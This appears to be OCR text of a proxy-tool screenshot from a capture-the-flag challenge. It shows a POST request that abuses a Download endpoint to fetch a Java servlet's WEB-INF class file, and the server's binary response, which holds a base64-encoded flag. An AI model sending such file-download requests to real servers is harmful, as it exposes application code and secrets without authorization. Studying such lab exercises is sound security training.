 Pretty Raw \n Actions
1 POST /Download HTTP/1.1
2 Host: a65e5172-b1fd-44aa-8338-a9735b02b7d3.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://a65e5172-b1fd-44aa-8338-a9735b02b7d3.node4.buuoj.cn:81/Login
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 56
10 Origin: http://a65e5172-b1fd-44aa-8338-a9735b02b7d3.node4.buuoj.cn:81
11 Connection: close
12 Cookie: JSESSIONID=D25E0B93A85AFD8090135AFBACEE5292
13 Upgrade-Insecure-Requests: 1
14
15 filename=WEB-INF/classes/com/wm/ctf/FlagController.class
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 06 May 2022 14:23:05 GMT
4 Content-Type: application/java
5 Content-Length: 872
6 Connection: close
7 Content-Disposition:
attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
8
9 Êþº¾4+
10
11
!"flagLjava/lang/String;<init>()VCodeLineNumberTabledoGetR(Ljavax/serv
let/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V
12 Exceptions#$
13 SourceFileFlagController.javaRuntimeVisibleAnnotations%Ljavax/servlet/
annotation/WebServlet;nameFlagController<ZmxhZ3syMjQwMzNjOC1hZDQzLTQ5Z
DgtYTVmMC1jMGVkNjJiMTNmODF9Cg==
14 %&'&<h1>Flag is nearby ~ Come on! !
!</h1>()*javax/servlet/http/HttpServletjavax/servlet/ServletExceptionj
ava/io/IOException&javax/servlet/http/HttpServletResponse
getWriter()Ljava/io/PrintWriter;java/io/PrintWriterprint(Ljava/lang/St